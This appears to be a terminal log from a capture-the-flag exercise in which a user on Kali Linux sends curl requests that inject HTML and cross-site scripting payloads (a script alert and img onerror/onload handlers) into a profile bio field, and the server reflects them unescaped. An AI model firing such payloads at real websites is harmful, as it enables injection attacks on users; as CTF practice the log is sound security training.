 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/profile -d "username=test&bio=<b>bold</b>"
Profile updated for: test. <br>Bio: <b>bold</b>
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/profile -d "username=test&bio=<script>alert('XSS')</script>"
Profile updated for: test. <br>Bio: <script>alert('XSS')</script>
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/profile -d "username=test&bio=<img src=x onerror=alert('XSS')>"
Profile updated for: test. <br>Bio: <img src=x onerror=alert('XSS')>
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/profile -d "username=test&bio=<img src=x onload=alert('XSS')>"
Profile updated for: test. <br>Bio: <img src=x onload=alert('XSS')>